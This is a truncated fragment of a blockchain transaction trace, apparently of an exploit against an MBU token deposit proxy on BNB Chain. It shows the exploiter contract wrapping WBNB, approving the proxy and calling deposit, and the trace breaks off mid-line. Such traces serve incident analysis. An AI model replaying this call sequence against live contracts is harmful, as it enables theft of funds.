 [Sender] MBU Token Exploiter
0 0 → CALL value: 1 BNB [Receiver] MBU Token Exploit Contract.0xcd60b03d(raw data) ()
1 1 → CALL value: 0.001 BNB WBNB.deposit Calldata () ()
3 1 → CALL WBNB.approve Calldata (guy=0x95e9_ERC1967Proxy, wad=1,000,000,000,000,000) (true)
5 1 → CALL 0x95e9_ERC1967Proxy.deposit Calldata (_userAddress=WBNB, _wantAmt=1,000,000,000,000,000) (9,731,099,570,720,980,659,843,835,099,0
6 2 → DELEGATECALL 0x637d8ce897bb653cb83ba436cdf76bbe158f05b1.deposit Calldata (_userAddress=WBNB, _wantAmt=1,000,000,000,000,000) (9,731